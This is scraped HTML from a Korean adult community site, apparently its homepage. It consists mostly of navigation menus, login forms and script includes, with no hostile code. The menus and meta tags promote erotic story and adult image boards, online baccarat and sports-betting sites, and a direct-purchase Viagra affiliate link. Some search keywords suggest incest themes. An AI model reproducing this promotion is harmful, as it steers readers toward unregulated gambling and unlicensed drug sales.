		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138132
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%84%B9%ED%8C%8C">섹파</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%8D%B0">야썰</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
